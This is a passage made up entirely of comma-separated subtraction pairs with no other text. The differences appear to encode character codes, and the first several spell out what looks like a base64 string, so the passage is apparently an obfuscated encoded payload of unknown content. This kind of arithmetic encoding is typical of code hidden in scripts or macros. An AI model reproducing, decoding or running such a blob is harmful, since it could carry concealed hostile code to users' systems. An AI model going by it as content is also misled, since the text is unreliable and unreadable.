- 2, 74 - 9, 104 - 5, 72 - 7, 72 - 6, 110 - 2, 105 - 1, 72 - 7, 85 - 4, 115 - 7, 68 - 2, 125 - 9, 85 - 3, 75 - 3, 117 - 1, 101 - 1, 92 - 2, 52 - 4, 87 - 9, 98 - 9, 89 - 6, 55 - 7, 75 - 2, 104 - 6, 83 - 5, 112 - 5, 99 - 9, 58 - 4, 73 - 7, 89 - 5, 82 - 9, 89 - 8, 76 - 8, 68 - 3, 113 - 2, 90 - 9, 75 - 9, 116 - 6, 75 - 9, 106 - 8, 102 - 4, 49 - 1, 99 - 9, 71 - 6, 91 - 6, 117 - 9, 78 - 8, 82 - 6, 76 - 5, 97 - 9, 105 - 1, 121 - 2, 85 - 3, 119 - 9, 78 - 4, 78 - 7, 93 - 9, 89 - 4, 78 - 1, 107 - 9, 81 - 3, 75 - 9, 71 - 2, 75 - 4, 82 - 5, 91 - 9, 83 - 2, 115 - 6, 84 - 2, 115 - 7, 68 - 2, 73 - 5, 73 - 2, 125 - 3, 83 - 2, 92 - 7, 72 - 3, 123 - 1, 120 - 1, 90 - 6, 84 - 6, 50 - 2, 110 - 7, 72 - 3, 70 - 2, 90 - 8, 122 - 3, 82 - 3, 80 - 9, 112 - 6, 57 - 9, 59 - 9, 90 - 6, 111 - 5, 73 - 4, 57 - 4, 72 - 7, 125 - 6, 79 - 6, 90 - 4, 69 - 1, 110 - 3, 78 - 4, 95 - 5, 106 - 7, 71 - 2, 88 - 6, 126 - 8, 83 - 1, 71 - 2, 84 - 2, 98 - 9, 104 - 5, 112 - 5, 124 - 8, 76 - 9, 92 - 7, 112 - 2, 67 - 2, 100 - 2, 96 - 9, 73 - 4, 98 - 8, 83 - 5, 83 - 2, 55 - 6, 107 - 4, 70 - 3, 70 - 4, 74 - 4, 82 - 8, 59 - 7, 73 - 7, 87 - 6, 53 - 5, 91 - 5, 79 - 8, 86 - 5, 75 - 2, 81 - 6, 80 - 8, 50 - 2, 77 - 3, 84 - 4, 99 - 1, 90 - 5, 93 - 3, 54 - 7, 87 - 1, 50 - 2, 84 - 2, 77 - 9, 73 - 8, 57 - 7, 78 - 8, 76 - 9, 89 - 4, 117 - 7, 70 - 4, 75 - 4, 103 - 4, 108 - 1, 98 - 9, 83 - 4, 82 - 2, 71 - 6, 57 - 5, 84 - 9, 72 - 4, 107 - 4, 108 - 9, 51 - 2, 87 - 5, 111 - 2, 65 - 8, 72 - 1, 67 - 2, 128 - 8, 92 - 3, 89 - 4, 74 - 8, 57 - 8, 115 - 7, 53 - 1, 107 - 8, 77 - 8, 99 - 9, 127 - 6, 87 - 5, 110 - 6, 68 - 2, 120 - 8, 88 - 1, 70 - 1, 117 - 1, 74 - 7, 89 - 4, 108 - 2, 88 - 3, 82 - 7, 75 - 2, 85 - 4, 80 - 2, 86 - 8, 79 - 8, 77 - 5, 83 - 9, 79 - 3, 86 - 5, 110 - 2, 82 - 8, 122 - 3, 88 - 6, 112 - 2, 82 - 9, 73 - 3, 78 - 1, 108 - 4, 70 - 5, 79 - 2, 70 - 3, 106 - 2, 71 - 6, 77 - 6, 100 - 1, 73 - 3, 120 - 4, 125 - 4, 69 - 3, 86 - 2, 79 - 6, 88 - 2, 76 - 5, 83 - 2, 102 - 3, 96 - 8, 72 - 2, 56 - 5, 59 - 7, 86 - 6, 83 - 3, 67 - 2, 82 - 9, 76 - 3, 73 - 2, 127 - 5, 106 - 7, 87 - 9, 89 - 6, 111 - 3, 69 - 3, 124 - 8, 86 - 4, 78 - 6, 56 - 3, 78 - 7, 75 - 7, 113 - 7, 123 - 4, 79 - 3, 73 - 1, 127 - 8, 82 - 5, 67 - 2, 78 - 4, 70 - 1, 60 - 3, 127 - 6, 90 - 6, 93 - 8, 55 - 6, 92 - 9, 87 - 6, 55 - 5, 75 - 5, 72 - 5, 88 - 3, 112 - 2, 67 - 1, 80 - 9, 102 - 3, 113 - 6, 98 - 9, 104 - 6, 73 - 8, 105 - 2, 120 - 8, 85 - 9, 73 - 8, 84 - 1, 53 - 5, 52 - 3, 71 - 4, 70 - 2, 94 - 4, 77 - 6, 86 - 1, 77 - 8, 78 - 1, 102 - 4, 83 - 5, 69 - 3, 90 - 9, 90 - 6, 85 - 5, 67 - 1, 86 - 9, 60 - 9, 87 - 4, 72 - 7, 89 - 8, 83 - 5, 73 - 1, 74 - 9, 59 - 7, 105 - 8, 87 - 7, 88 - 4, 96 - 6, 83 - 4, 102 - 3, 79 - 9, 50 - 1, 88 - 8, 92 - 8, 50 - 1, 108 - 5, 78 - 5, 84 - 4, 90 - 9, 71 - 2, 108 - 1, 71 - 5, 129 - 8, 66 - 1, 84 - 1, 90 - 8, 79 - 9, 109 - 5, 129 - 8, 89 - 6, 57 - 9, 81 - 7, 92 - 9, 105 - 6, 71 - 2, 94 - 4, 123 - 2, 69 - 1, 122 - 3, 124 - 8, 69 - 1, 93 - 8, 73 - 8, 104 - 1, 61 - 4, 77 - 7, 129 - 7, 61 - 9, 73 - 6, 102 - 3, 112 - 4, 122 - 6, 89 - 8, 85 - 4, 55 - 6, 91 - 5, 102 - 5, 86 - 3, 51 - 2, 80 - 7, 120 - 6, 104 - 6, 76 - 4, 80 - 6, 72 - 1, 87 - 3, 87 - 2, 82 - 4, 96 - 7, 84 - 1, 52 - 4, 83 - 9, 90 - 7, 82 - 5, 125 - 3, 110 - 3, 59 - 8, 74 - 7, 67 - 2, 110 - 2, 71 - 3, 86 - 4, 93 - 8, 119 - 4, 70 - 4, 78 - 2, 85 - 2, 97 - 8, 73 - 1, 87 - 7, 105 - 1, 85 - 8, 81 - 8, 93 - 9, 87 - 5, 86 - 5, 82 - 3, 72 - 4, 67 - 1, 94 - 9, 116 - 9, 75 - 7, 116 - 7, 117 - 9, 121 - 6, 90 - 6, 91 - 6, 87 - 9, 90 - 1, 84 - 1, 57 - 9, 81 - 7, 88 - 5, 78 - 2, 94 - 7, 128 - 8, 128 - 7, 86 - 4, 112 - 5, 55 - 6, 75 - 7, 89 - 2, 76 - 7, 119 - 4, 73 - 7, 85 - 9, 90 - 7, 91 - 2, 76 - 4, 85 - 5, 107 - 3, 80 - 3, 81 - 8, 89 - 8, 55 - 7, 91 - 5, 79 - 3, 77 - 7, 122 - 2, 124 - 5, 51 - 2, 76 - 6, 85 - 1, 76 - 7, 77 - 5, 76 - 4, 84 - 3, 98 - 8, 90 - 9, 70 - 3, 76 - 8, 49 - 1, 70 - 1, 78 - 1, 90 - 9, 113 - 2, 118 - 8, 72 - 7, 56 - 8, 80 - 3, 84 - 3, 74 - 6, 90 - 9, 113 - 6, 88 - 6, 70 - 4, 114 - 9, 76 - 3, 86 - 6, 84 - 4, 73 - 8, 71 - 1, 77 - 7, 68 - 3, 68 - 1, 101 - 2, 90 - 1, 77 - 7, 108 - 4, 84 - 7, 113 - 8, 71 - 2, 116 - 6, 60 - 7, 80 - 9, 74 - 6, 110 - 4, 126 - 7, 108 - 8, 70 - 4, 87 - 6, 93 - 3, 101 - 3, 110 - 9, 93 - 7, 51 - 2, 97 - 8, 84 - 2, 116 - 9, 51 - 2, 71 - 3, 93 - 6, 74 - 8, 93 - 3, 114 - 3, 86 - 1, 118 - 8, 71 - 5, 78 - 7, 106 - 7, 106 - 2, 86 - 5, 74 - 1, 72 - 2, 125 - 6, 49 - 1, 99 - 9, 73 - 5, 73 - 3, 74 - 1, 123 - 1, 82 - 3, 85 - 2, 88 - 7, 78 - 6, 74 - 9, 84 - 2, 98 - 9, 104 - 4, 86 - 1, 73 - 2, 105 - 1, 88 - 5, 101 - 2, 67 - 1, 125 - 9, 92 - 3, 107 - 9, 78 - 9, 50 - 1, 76 - 8, 78 - 6, 105 - 1, 55 - 3, 82 - 5, 75 - 6, 86 - 3, 82 - 1, 89 - 9, 82 - 2, 83 - 2, 110 - 6, 85 - 7, 73 - 4, 68 - 2, 50 - 2, 111 - 9, 76 - 3, 87 - 5, 51 - 3, 56 - 9, 76 - 8, 85 - 1, 117 - 2, 77 - 9, 90 - 8, 84 - 3, 72 - 7, 111 - 1, 73 - 7, 87 - 6, 83 - 6, 110 - 8, 86 - 8, 87 - 2, 113 - 1, 123 - 2, 72 - 3, 67 - 2, 121 - 2, 81 - 1, 69 - 1, 86 - 5, 59 - 6, 82 - 3, 94 - 9, 115 - 9, 94 - 9, 109 - 8, 85 - 7, 108 - 5, 100 - 1, 91 - 6, 78 - 9, 79 - 9, 77 - 7, 77 - 1, 78 - 7, 93 - 5, 108 - 4, 127 - 8, 83 - 1, 111 - 1, 80 - 6, 74 - 3, 72 - 1, 122 - 3, 82 - 9, 84 - 9, 89 - 6, 126 - 7, 107 - 8, 81 - 6, 81 - 3, 67 - 2, 101 - 2, 118 - 9, 70 - 5, 50 - 2, 58 - 9, 109 - 8, 94 - 7, 70 - 5, 94 - 9, 79 - 7, 73 - 7, 89 - 1, 66 - 1, 107 - 2, 80 - 3, 121 - 1, 74 - 1, 78 - 5, 86 - 3, 51 - 2, 75 - 5, 83 - 2, 100 - 3, 72 - 2, 75 - 1, 126 - 7, 88 - 6, 112 - 2, 75 - 2, 74 - 6, 75 - 5, 88 - 7, 107 - 8, 95 - 5, 74 - 2, 126 - 7, 101 - 1, 104 - 5, 78 - 5, 127 - 8, 86 - 9, 116 - 7, 82 - 9, 110 - 7, 125 - 6, 89 - 1, 76 - 4, 94 - 9, 86 - 9, 78 - 6, 68 - 1, 109 - 3, 82 - 1, 80 - 8, 76 - 2, 105 - 2, 79 - 1, 76 - 8, 71 - 5, 70 - 4, 50 - 2, 111 - 9, 77 - 3, 108 - 4, 78 - 1, 112 - 5, 73 - 8, 59 - 8, 121 - 9, 84 - 4, 85 - 1, 94 - 9, 106 - 2, 94 - 5, 74 - 6, 107 - 3, 115 - 4, 91 - 4, 82 - 5, 85 - 3, 61 - 5, 113 - 9, 85 - 1, 52 - 3, 97 - 7, 114 - 2, 92 - 5, 70 - 1, 118 - 2, 69 - 2, 93 - 8, 112 - 7, 97 - 8, 80 - 8, 76 - 3, 78 - 9, 91 - 2, 86 - 7, 87 - 7, 68 - 3, 59 - 7, 81 - 6, 71 - 3, 110 - 7, 107 - 8, 58 - 9, 87 - 5, 114 - 5, 61 - 4, 73 - 2, 70 - 3, 69 - 3, 72 - 7, 100 - 2, 75 - 8, 107 - 3, 75 - 2, 91 - 3, 106 - 5, 70 - 4, 71 - 6, 128 - 6, 75 - 8, 105 - 1, 106 - 3, 78 - 7, 87 - 2, 94 - 9, 122 - 6, 77 - 3, 93 - 8, 113 - 3, 113 - 9, 85 - 6, 82 - 4, 121 - 1, 55 - 3, 82 - 8, 70 - 5, 104 - 1, 70 - 1, 92 - 3, 82 - 1, 110 - 3, 65 - 8, 125 - 9, 91 - 9, 111 - 5, 125 - 6, 90 - 6, 66 - 1, 89 - 8, 61 - 4, 83 - 1, 85 - 2, 57 - 8, 50 - 1, 86 - 3, 108 - 9, 108 - 1, 90 - 8, 127 - 6, 90 - 2, 72 - 3, 52 - 3, 70 - 4, 90 - 9, 52 - 4, 123 - 8, 77 - 5, 73 - 6, 107 - 2, 70 - 5, 86 - 6, 77 - 4, 67 - 2, 82 - 5, 110 - 9, 92 - 4, 114 - 6, 114 - 2, 80 - 4, 87 - 4, 87 - 1, 77 - 4, 57 - 8, 73 - 1, 109 - 3, 97 - 8, 80 - 8, 78 - 7, 89 - 8, 92 - 2, 95 - 8, 80 - 8, 121 - 2, 52 - 4, 112 - 2, 67 - 1, 76 - 9, 91 - 6, 75 - 9, 76 - 7, 109 - 5, 65 - 9, 84 - 9, 77 - 7, 110 - 7, 127 - 7, 83 - 8, 88 - 1, 53 - 2, 116 - 8, 103 - 3, 88 - 1, 72 - 3, 92 - 2, 81 - 3, 83 - 2, 57 - 8, 106 - 3, 86 - 6, 77 - 9, 83 - 1, 77 - 8, 117 - 9, 71 - 4, 127 - 5, 100 - 1, 81 - 8, 80 - 9, 87 - 2, 55 - 7, 103 - 5, 70 - 4, 69 - 4, 50 - 2, 91 - 1, 86 - 7, 87 - 6, 84 - 6, 123 - 2, 95 - 8, 53 - 5, 49 - 1, 67 - 2, 76 - 2, 121 - 2, 90 - 5, 77 - 9, 78 - 6, 125 - 3, 94 - 8, 77 - 6, 109 - 8, 93 - 8, 95 - 5, 86 - 6, 90 - 2, 113 - 5, 121 - 9, 84 - 8, 90 - 7, 91 - 5, 78 - 5, 125 - 3, 82 - 3, 88 - 5, 86 - 5, 77 - 5, 70 - 5, 89 - 7, 91 - 2, 105 - 5, 89 - 4, 77 - 6, 112 - 8, 88 - 5, 105 - 6, 74 - 8, 125 - 9, 97 - 8, 106 - 8, 75 - 6, 53 - 4, 75 - 7, 73 - 1, 107 - 3, 53 - 1, 78 - 1, 75 - 6, 89 - 6, 85 - 4, 85 - 5, 87 - 7, 88 - 7, 109 - 5, 87 - 9, 74 - 9, 69 - 3, 69 - 4, 84 - 5, 74 - 9, 86 - 4, 109 - 2, 92 - 8, 69 - 2, 88 - 4, 54 - 6, 84 - 6, 69 - 3, 73 - 8, 93 - 3, 87 - 6, 83 - 2, 115 - 8, 81 - 8, 80 - 6, 94 - 7, 116 - 9, 94 - 4, 125 - 4, 85 - 3, 110 - 3, 52 - 4, 78 - 3, 74 - 2, 115 - 8, 120 - 4, 81 - 6, 80 - 8, 115 - 9, 64 - 8, 78 - 8, 84 - 7, 121 - 2, 118 - 7, 48 - 5, 75 - 5, 122 - 2, 100 - 1, 94 - 4, 70 - 5, 121 - 1, 93 - 8, 54 - 5, 84 - 1, 71 - 3, 86 - 1, 72 - 4, 78 - 7, 85 - 2, 118 - 7, 78 - 1, 77 - 9, 106 - 3, 63 - 6, 103 - 6, 103 - 3, 121 - 1, 58 - 2, 78 - 2, 71 - 3, 69 - 3, 59 - 3, 74 - 7, 92 - 8, 76 - 8, 124 - 9, 106 - 2, 72 - 3, 89 - 2, 108 - 5, 79 - 1, 87 - 7, 122 - 1, 83 - 2, 113 - 5, 67 - 1, 111 - 8, 121 - 6, 98 - 9, 90 - 5, 126 - 6, 122 - 7, 127 - 6, 88 - 7, 95 - 7, 120 - 4, 73 - 2, 94 - 9, 71 - 1, 54 - 1, 75 - 5, 89 - 6, 57 - 9, 88 - 2, 69 - 1, 105 - 5, 51 - 3, 59 - 2, 127 - 6, 79 - 7, 90 - 3, 105 - 5, 73 - 5, 95 - 8, 75 - 6, 121 - 5, 69 - 2, 89 - 4, 116 - 6, 70 - 5, 90 - 5, 85 - 7, 125 - 5, 74 - 1, 96 - 7, 74 - 5, 87 - 5, 95 - 5, 77 - 1, 75 - 5, 112 - 9, 70 - 5, 116 - 8, 67 - 2, 56 - 6, 110 - 2, 117 - 2, 88 - 4, 90 - 5, 86 - 8, 93 - 4, 89 - 6, 125 - 5, 60 - 3, 91 - 8, 83 - 5, 86 - 5, 118 - 7, 112 - 8, 66 - 1, 51 - 3, 54 - 6, 95 - 6, 100 - 1, 110 - 3, 122 - 6, 68 - 1, 89 - 4, 111 - 1, 69 - 3, 77 - 6, 106 - 7, 108 - 5, 117 - 6, 73 - 6, 69 - 4, 73 - 7, 116 - 9, 79 - 7, 82 - 5, 89 - 8, 96 - 7, 50 - 3, 78 - 8, 69 - 1, 83 - 6, 73 - 7, 68 - 1, 77 - 8, 49 - 1, 83 - 7, 69 - 1, 113 - 9, 90 - 1, 59 - 4, 82 - 8, 67 - 2, 84 - 7, 52 - 5, 88 - 4, 115 - 8, 113 - 2, 104 - 7, 81 - 8, 90 - 9, 72 - 3, 85 - 4, 76 - 7, 51 - 1, 89 - 8, 57 - 7, 73 - 4, 87 - 6, 92 - 6, 90 - 4, 68 - 1, 72 - 6, 93 - 8, 113 - 1, 80 - 5, 109 - 5, 108 - 9, 108 - 2, 77 - 7, 89 - 2, 86 - 9, 88 - 8, 71 - 3, 50 - 2, 90 - 8, 86 - 1, 89 - 6, 53 - 5, 93 - 7, 69 - 1, 109 - 9, 55 - 7, 59 - 2, 114 - 2, 106 - 8, 73 - 4, 57 - 8, 70 - 2, 95 - 8, 78 - 9, 116 - 1, 111 - 9, 103 - 2, 74 - 2, 69 - 3, 73 - 2, 106 - 7, 113 - 6, 93 - 4, 99 - 1, 66 - 1, 110 - 7, 121 - 9, 85 - 9, 72 - 3, 68 - 2, 102 - 3, 53 - 3, 70 - 5, 129 - 8, 73 - 8, 91 - 6, 74 - 7, 67 - 1, 74 - 5, 121 - 8, 72 - 4, 112 - 9, 91 - 2, 100 - 2, 77 - 4, 112 - 9, 85 - 8, 129 - 9, 72 - 3, 112 - 7, 58 - 6, 83 - 6, 74 - 4, 124 - 5, 69 - 4, 84 - 8, 71 - 1, 56 - 5, 71 - 5, 107 - 9, 106 - 7, 112 - 9, 76 - 7, 79 - 6, 74 - 4, 130 - 8, 122 - 7, 78 - 9, 70 - 2, 83 - 1, 112 - 5, 56 - 3, 66 - 1, 57 - 6, 113 - 1, 75 - 6, 75 - 3, 120 - 1, 98 - 9, 106 - 5, 71 - 3, 108 - 4, 73 - 8, 73 - 8, 83 - 5, 87 - 5, 89 - 8, 72 - 7, 74 - 9, 125 - 6, 110 - 3, 82 - 7, 74 - 7, 105 - 2, 55 - 3, 74 - 8, 67 - 1, 111 - 7, 81 - 4, 83 - 9, 89 - 9, 88 - 7, 50 - 2, 72 - 3, 75 - 9, 116 - 8, 117 - 5, 68 - 1, 95 - 8, 93 - 5, 113 - 9, 120 - 1, 86 - 4, 118 - 8, 75 - 1, 79 - 8, 69 - 3, 70 - 5, 88 - 2, 94 - 5, 89 - 8, 127 - 7, 70 - 5, 89 - 1, 83 - 5, 105 - 2, 79 - 2, 106 - 3, 74 - 4, 68 - 3, 107 - 4, 87 - 5, 81 - 6, 108 - 5, 55 - 3, 72 - 1, 78 - 7, 123 - 2, 78 - 5, 73 - 5, 83 - 6, 84 - 2, 76 - 3, 122 - 5, 77 - 9, 69 - 3, 107 - 8, 70 - 5, 75 - 8, 127 - 7, 107 - 7, 123 - 4, 88 - 6, 53 - 3, 63 - 6, 76 - 5, 66 - 1, 125 - 5, 95 - 6, 90 - 5, 72 - 6, 56 - 8, 76 - 2, 90 - 5, 103 - 3, 110 - 3, 96 - 7, 112 - 9, 67 - 2, 125 - 6, 119 - 4, 78 - 7, 73 - 6, 113 - 9, 116 - 9, 73 - 1, 72 - 7, 67 - 2, 78 - 5, 76 - 8, 87 - 9, 109 - 6, 63 - 7, 108 - 6, 75 - 9, 112 - 8, 116 - 1, 103 - 1, 75 - 2, 84 - 2, 54 - 6, 52 - 5, 74 - 6, 85 - 1, 121 - 6, 72 - 4, 86 - 2, 88 - 3, 80 - 6, 78 - 8, 87 - 4, 57 - 9, 71 - 5, 87 - 6, 109 - 8, 88 - 3, 94 - 5, 116 - 4, 100 - 2, 78 - 9, 57 - 8, 74 - 6, 90 - 3, 72 - 3, 118 - 2, 74 - 7, 88 - 3, 111 - 6, 75 - 2, 69 - 1, 77 - 3, 111 - 7, 86 - 9, 106 - 4, 70 - 2, 93 - 7, 107 - 4, 104 - 2, 76 - 7, 73 - 8, 107 - 8, 53 - 4, 91 - 3, 92 - 6, 107 - 3, 72 - 1, 87 - 3, 91 - 6, 79 - 1, 96 - 7, 76 - 6, 113 - 6, 75 - 2, 96 - 8, 87 - 7, 74 - 8, 90 - 5, 55 - 4, 91 - 9, 110 - 7, 86 - 5, 76 - 6, 94 - 7, 70 - 1, 80 - 3, 75 - 4, 76 - 4, 88 - 4, 79 - 2, 90 - 6, 87 - 7, 125 - 6, 82 - 5, 72 - 4, 74 - 4, 54 - 5, 93 - 4, 82 - 9, 73 - 5, 88 - 6, 56 - 8, 59 - 4, 73 - 5, 128 - 6, 103 - 3, 77 - 4, 71 - 5, 70 - 5, 51 - 3, 102 - 3, 74 - 6, 113 - 9, 120 - 9, 61 - 4, 81 - 3, 112 - 5, 60 - 7, 55 - 6, 75 - 6, 88 - 7, 78 - 5, 83 - 1, 81 - 9, 72 - 6, 120 - 5, 84 - 3, 74 - 4, 127 - 6, 79 - 2, 95 - 9, 75 - 7, 84 - 3, 116 - 5, 73 - 6, 68 - 2, 71 - 5, 59 - 3, 82 - 3, 72 - 6, 116 - 8, 92 - 6, 61 - 8, 83 - 1, 115 - 5, 81 - 3, 100 - 2, 94 - 9, 77 - 8, 83 - 5, 89 - 3, 90 - 3, 112 - 3, 110 - 6, 62 - 7, 105 - 6, 72 - 3, 98 - 8, 123 - 2, 84 - 2, 114 - 7, 51 - 2, 74 - 6, 88 - 1, 75 - 9, 101 - 2, 110 - 9, 93 - 8, 107 - 1, 84 - 3, 80 - 6, 85 - 8, 91 - 9, 86 - 9, 66 - 1, 69 - 3, 108 - 4, 92 - 3, 109 - 7, 88 - 4, 74 - 8, 71 - 2, 52 - 5, 73 - 6, 90 - 6, 116 - 9, 89 - 9, 76 - 9, 72 - 3, 49 - 1, 86 - 4, 72 - 6, 84 - 3, 96 - 7, 95 - 7, 81 - 6, 69 - 2, 111 - 4, 53 - 5, 88 - 4, 116 - 9, 119 - 8, 91 - 6, 76 - 9, 70 - 1, 92 - 3, 86 - 4, 74 - 4, 130 - 9, 85 - 4, 85 - 2, 83 - 4, 120 - 1, 106 - 3, 82 - 7, 71 - 2, 77 - 7, 65 - 8, 72 - 5, 82 - 1, 115 - 7, 86 - 8, 119 - 3, 92 - 5, 55 - 4, 82 - 8, 84 - 8, 90 - 2, 74 - 3, 109 - 1, 93 - 4, 87 - 4, 56 - 8, 75 - 1, 89 - 6, 107 - 8, 70 - 1, 92 - 2, 126 - 5, 84 - 2, 112 - 5, 54 - 5, 73 - 5, 89 - 2, 75 - 6, 121 - 5, 70 - 3, 87 - 2, 112 - 2, 70 - 5, 101 - 4, 81 - 5, 116 - 9, 94 - 5, 80 - 6, 69 - 1, 68 - 2, 116 - 1, 110 - 9, 75 - 7, 121 - 1, 102 - 3, 47 - 4, 78 - 9, 119 - 9, 127 - 8, 78 - 8, 71 - 6, 108 - 5, 122 - 3, 93 - 9, 67 - 2, 109 - 6, 101 - 1, 103 - 4, 86 - 7, 88 - 7, 112 - 9, 51 - 1, 72 - 7, 121 - 1, 89 - 4, 123 - 8, 76 - 4, 116 - 9, 81 - 3, 73 - 3, 73 - 7, 87 - 3, 59 - 3, 89 - 4, 87 - 9, 107 - 3, 94 - 5, 107 - 5, 72 - 6, 109 - 6, 120 - 5, 90 - 1, 89 - 9, 86 - 5, 91 - 2, 58 - 9, 71 - 1, 89 - 6, 91 - 1, 72 - 6, 85 - 3, 72 - 3, 82 - 4, 94 - 4, 88 - 2, 111 - 3, 66 - 9, 91 - 8, 107 - 5, 92 - 6, 102 - 2, 64 - 9, 90 - 8, 115 - 8, 57 - 9, 90 - 1, 106 - 7, 112 - 5, 123 - 7, 76 - 9, 88 - 3, 119 - 9, 75 - 9, 80 - 9, 101 - 2, 112 - 8, 86 - 5, 77 - 4, 79 - 9, 128 - 9, 54 - 6, 98 - 8, 77 - 9, 78 - 8, 77 - 4, 110 - 3, 77 - 7, 71 - 4, 106 - 7, 72 - 4, 87 - 1, 117 - 8, 113 - 5, 96 - 7, 90 - 7, 50 - 2, 82 - 8, 85 - 2, 83 - 7, 90 - 5, 90 - 1, 60 - 9, 68 - 1, 106 - 2, 61 - 9, 80 - 9, 90 - 3, 75 - 9, 73 - 7, 119 - 8, 94 - 9, 112 - 2, 69 - 3, 78 - 7, 108 - 9, 114 - 7, 96 - 6, 87 - 9, 77 - 8, 68 - 2, 55 - 7, 105 - 3, 81 - 8, 85 - 3, 52 - 4, 49 - 2, 73 - 5, 87 - 3, 120 - 5, 75 - 7, 86 - 4, 93 - 8, 70 - 1, 76 - 1, 73 - 5, 104 - 1, 88 - 7, 93 - 5, 77 - 4, 109 - 5, 90 - 9, 54 - 3, 71 - 1, 76 - 8, 64 - 8, 77 - 6, 76 - 4, 72 - 7, 81 - 8, 88 - 7, 77 - 7, 125 - 3, 80 - 3, 86 - 3, 71 - 2, 88 - 7, 112 - 5, 71 - 4, 75 - 8, 70 - 4, 77 - 8, 88 - 9, 87 - 6, 73 - 3, 56 - 3, 121 - 2, 84 - 2, 76 - 8, 96 - 7, 82 - 8, 91 - 7, 88 - 7, 55 - 7, 95 - 7, 79 - 7, 54 - 6, 81 - 8, 74 - 9, 87 - 9, 88 - 7, 82 - 9, 63 - 8, 71 - 1, 70 - 5, 105 - 2, 72 - 7, 73 - 5, 74 - 5, 109 - 1, 85 - 6, 88 - 3, 110 - 1, 104 - 4, 94 - 8, 96 - 7, 110 - 3, 61 - 4, 92 - 5, 99 - 2, 93 - 7, 110 - 6, 83 - 7, 88 - 7, 109 - 1, 78 - 4, 124 - 5, 85 - 3, 112 - 7, 68 - 3, 76 - 8, 78 - 7, 90 - 8, 90 - 1, 78 - 3, 73 - 7, 86 - 1, 82 - 9, 90 - 5, 79 - 2, 89 - 8, 113 - 2, 111 - 7, 72 - 7, 56 - 7, 94 - 4, 119 - 7, 94 - 7, 70 - 1, 118 - 2, 70 - 3, 90 - 5, 106 - 1, 50 - 1, 121 - 6, 102 - 3, 108 - 1, 98 - 9, 82 - 1, 101 - 4, 91 - 3, 76 - 3, 95 - 8, 98 - 1, 76 - 4, 108 - 4, 106 - 9, 70 - 5, 72 - 5, 101 - 2, 79 - 6, 75 - 7, 108 - 4, 108 - 9, 84 - 2, 75 - 9, 66 - 1, 121 - 1, 86 - 3, 82 - 5, 129 - 9, 86 - 5, 58 - 7, 72 - 6, 125 - 5, 112 - 5, 80 - 9, 82 - 7, 69 - 4, 87 - 6, 85 - 2, 67 - 1, 124 - 3, 69 - 3, 85 - 6, 109 - 8, 125 - 5, 50 - 1, 116 - 6, 88 - 7, 58 - 9, 108 - 5, 108 - 8, 67 - 2, 127 - 8, 68 - 2, 127 - 8, 72 - 2, 108 - 2, 55 - 7, 90 - 3, 73 - 2, 68 - 2, 81 - 3, 91 - 2, 92 - 6, 110 - 3, 80 - 7, 91 - 4, 81 - 1, 124 - 5, 87 - 2, 114 - 4, 70 - 3, 125 - 6, 112 - 9, 85 - 7, 69 - 1, 73 - 4, 87 - 2, 67 - 1, 72 - 7, 72 - 4, 86 - 1, 78 - 6, 75 - 1, 112 - 9, 78 - 1, 114 - 3, 77 - 9, 129 - 9, 51 - 3, 79 - 8, 71 - 5, 125 - 5, 122 - 3, 116 - 9, 87 - 3, 114 - 4, 87 - 2, 76 - 9, 70 - 4, 69 - 3, 91 - 5, 103 - 1, 87 - 6, 117 - 9, 112 - 4, 57 - 5, 102 - 3, 78 - 9, 98 - 9, 107 - 2, 69 - 2, 86 - 4, 55 - 7, 88 - 1, 75 - 8, 77 - 8, 88 - 3, 86 - 4, 72 - 6, 108 - 3, 114 - 7, 79 - 4, 83 - 5, 55 - 7, 110 - 7, 109 - 9, 73 - 5, 70 - 5, 123 - 8, 69 - 2, 75 - 5, 107 - 3, 120 - 5, 53 - 6, 73 - 6, 79 - 7, 80 - 6, 105 - 7, 93 - 9, 94 - 9, 85 - 4, 93 - 3, 72 - 5, 89 - 7, 70 - 1, 105 - 5, 88 - 8, 71 - 5, 81 - 4, 111 - 2, 71 - 6, 56 - 8, 114 - 2, 91 - 2, 106 - 7, 111 - 4, 118 - 2, 69 - 2, 72 - 7, 109 - 3, 63 - 7, 89 - 2, 82 - 8, 121 - 1, 95 - 5, 71 - 3, 78 - 9, 70 - 5, 128 - 9, 92 - 9, 74 - 6, 105 - 1, 102 - 2, 47 - 4, 78 - 9, 87 - 3, 122 - 7, 69 - 2, 77 - 6, 90 - 9, 120 - 4, 95 - 6, 90 - 4, 116 - 9, 76 - 2, 94 - 8, 95 - 6, 87 - 1, 94 - 4, 106 - 1, 87 - 6, 51 - 3, 119 - 7, 94 - 5, 104 - 5, 112 - 5, 122 - 6, 76 - 9, 69 - 4, 108 - 2, 59 - 3, 93 - 6, 76 - 2, 121 - 1, 96 - 6, 69 - 1, 74 - 5, 74 - 9, 126 - 7, 86 - 3, 70 - 2, 113 - 9, 106 - 6, 48 - 5, 73 - 5, 113 - 7, 107 - 8, 86 - 6, 76 - 9, 107 - 4, 120 - 5, 78 - 1, 84 - 1, 52 - 3, 59 - 2, 87 - 4, 101 - 1, 55 - 6, 109 - 9, 111 - 6, 90 - 4, 111 - 4, 108 - 4, 72 - 3, 89 - 8, 56 - 6, 76 - 6, 72 - 5, 87 - 2, 111 - 6, 70 - 5, 83 - 9, 77 - 4, 107 - 3, 79 - 2, 105 - 5, 85 - 1, 89 - 8, 124 - 9, 111 - 9, 75 - 4, 127 - 7, 57 - 5, 56 - 7, 85 - 2, 75 - 7, 58 - 6, 75 - 7, 69 - 2, 127 - 7, 101 - 1, 94 - 5, 87 - 1, 111 - 4, 77 - 3, 71 - 4, 100 - 3, 59 - 9, 128 - 8, 126 - 5, 88 - 6, 109 - 5, 49 - 1, 80 - 3, 74 - 7, 67 - 1, 54 - 2, 88 - 5, 93 - 5, 69 - 2, 81 - 4, 87 - 4, 83 - 8, 121 - 2, 116 - 5, 82 - 9, 92 - 8, 88 - 7, 123 - 4, 73 - 4, 77 - 8, 116 - 8, 79 - 5, 125 - 9, 86 - 4, 116 - 7, 76 - 2, 105 - 5, 92 - 2, 53 - 5, 85 - 7, 98 - 9, 72 - 1, 121 - 2, 51 - 3, 75 - 8, 75 - 1, 89 - 7, 94 - 4, 61 - 5, 74 - 4, 86 - 4, 116 - 9, 100 - 3, 73 - 3, 69 - 4, 55 - 2, 81 - 4, 77 - 8, 75 - 7, 74 - 5, 71 - 1, 82 - 3, 85 - 4, 77 - 8, 104 - 2, 77 - 9, 68 - 3, 55 - 7, 74 - 4, 71 - 5, 115 - 9, 77 - 8, 53 - 6, 72 - 5, 111 - 5, 50 - 2, 89 - 4, 93 - 9, 95 - 9, 59 - 6, 93 - 4, 90 - 6, 74 - 8, 94 - 9, 